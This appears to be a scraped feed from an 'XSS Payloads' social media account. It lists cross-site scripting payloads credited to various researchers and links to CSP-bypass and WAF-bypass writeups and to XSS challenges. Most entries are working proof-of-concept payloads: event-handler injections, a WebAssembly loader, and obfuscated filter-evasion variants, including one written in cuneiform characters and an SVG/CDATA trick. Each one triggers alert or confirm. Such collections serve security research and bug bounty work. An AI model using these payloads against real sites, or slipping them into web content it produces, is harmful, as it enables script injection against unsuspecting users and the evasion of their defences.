
XSS Payloads
@XssPayloads
A payload that hijacks the onsecuritypolicyviolation event, by Mikhail Khramenkov <input style=x type="hidden" onsecuritypolicyviolation="alert(1)">
GMSGadget (Give Me a Script Gadget) is a collection of JavaScript gadgets that can be used to bypass XSS mitigations such as Content Security Policy (CSP) and HTML sanitizers like DOMPurify. gmsgadget.com A useful tool by @kevin_mizu
A payload relying on obscure event handler for Safari and Trackpad click, by @stealthybugs " onwebkitmouseforcewillbegin="confirm(origin)"
Exploiting Self-XSS Using Disk Cache, an interesting technique by @mehdiparandin mey-d.github.io/posts/self-xss…
A WASM payload by @shahmidoe a.wasm: (module (func $f (import "m" "f")(param i32)) (func (export "a")(param i32) i32.const 64 call $f ) ) WebAssembly.instantiateStreaming(fetch('a.wasm'), {m:{f:alert}}).then(x=>{ x instance.exports.a(); });
WAFFLED: Exploiting Parsing Discrepancies to Bypass Web Application Firewalls Good research paper (and findings) by Seyed Ali Akhavani, Bahruz Jabiyev, Ben Kallus, Cem Topcuoglu, Sergey Bratus, and Engin Kirda. arxiv.org/pdf/2503.10846…
July XSS challenge by @intigriti challenge-0725.intigriti.io

Why XSS Persists in This Frameworks Era? an interesting analysis by @i_am_canalun flatt.tech/research/posts…

Nonce CSP bypass using Disk Cache, good writeup by @J0R1AN jorianwoltjer.com/blog/p/researc…

An XSS challenge by @J0R1AN greeting-chall.jorianwoltjer.com Source: gist.github.com/JorianWoltjer/…

How we got persistent XSS on every AEM cloud site, thrice, good article by Adam Kues. slcyber.io/assetnote-secu…

June XSS challenge by @intigriti challenge-0625.intigriti.io
3 filters evasion techniques by @therceman (function(x){this[x+`ert`](1)})`al` window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2) document['default'+'View'][`\u0061lert`](3)
A cuneiform alphabet based payload by @viehgroup 𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
June XSS challenge by @intigriti challenge-0625.intigriti.io
A payload for Chrome and Forefox by @garethheyes, found with Hacking Rooms: thespanner.co.uk/hacking-rooms <svg><title><![CDATA[--></title><img src onerror=alert(1)>]]>
